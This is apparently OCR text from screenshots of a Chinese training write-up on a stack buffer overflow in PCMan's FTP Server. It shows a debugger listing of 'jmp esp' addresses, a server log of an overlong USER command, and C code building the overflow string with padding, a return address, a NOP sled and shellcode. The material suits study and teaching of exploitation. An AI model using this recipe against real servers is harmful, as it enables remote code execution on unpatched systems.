 CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
所有模块 (命令: “jmp esp”) 所有模块 (命令: “jmp esp”)
地址 反汇编
0043D35B jmp esp
0043DA3B jmp esp
728B780F jmp esp
749ED7DB jmp esp
749ED9E7 jmp esp
74AE08EB jmp esp
74AE465F jmp esp
74AE5857 jmp esp
74AE7BEF jmp esp
74AE896F jmp esp
74AE89D3 jmp esp
74AE8DEF jmp esp
74AE8E53 jmp esp
74AE926F jmp esp
74AE92D3 jmp esp
74AE96EF jmp esp
74AE9753 jmp esp
74AE9957 jmp esp
74AE9B6F jmp esp
74AE9BD3 jmp esp
74AE9EDB jmp esp
74AE9FEF jmp esp
74AEA053 jmp esp
74AEA46F jmp esp
74AEA4D3 jmp esp
74AEA8EF jmp esp
74AEA953 jmp esp
74AEA96B jmp esp
74AEADF7 jmp esp
74AEB247 jmp esp
74AEE9A0 jmp esp
74AEEB84 jmp esp
74AF1B64 jmp esp
74AF1BDC jmp esp
74AF458F jmp esp
74AF4607 jmp esp
74AF63A3 jmp esp
74AF63B3 jmp esp
74AF660F jmp esp
74AF6AC7 jmp esp
74AF6AD7 jmp esp
74AF6AEF jmp esp
74AF6FA3 jmp esp
74AF71FB jmp esp
74AF76AB jmp esp
74AF790F jmp esp
74AF8013 jmp esp
74AFAADC jmp esp
74AFAB54 jmp esp
74AFCB7F jmp esp
74AFCBF7 jmp esp
随便选择一个jmp esp
每次切换不同环境或者重启都要调一下
PCMan's FTP Server [Online] - 192.168.240.132
檔案(F) 檢視(V) 說明(H)
使用者 IP 位址 傳輸 速率 進度 檔案名稱
使用者 IP 位址
2020/10/20 [19:19 3.240.132
2020/10/20 [19:21 User connecting from 192.168.240.1
2020/10/20 [19:21 USER AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hello 15PB!
Hello 15PB!
确定
char cExpolit[5000] = {0x00};
char cFill[5000] = { 0x00 };
char cNop[51] = { 0x00 };
char cRetnAddr[5] = "\x0F\x78\x8B\x72";
memset(cFill, 'A', 2001);
memset(cNop, '\x90', 50);
sprintf_s(cExpolit, "%s%s%s%s%s%s", "USER ", cFill, cRetnAddr, cNop,bShellcode, "\r\n");
编
(A):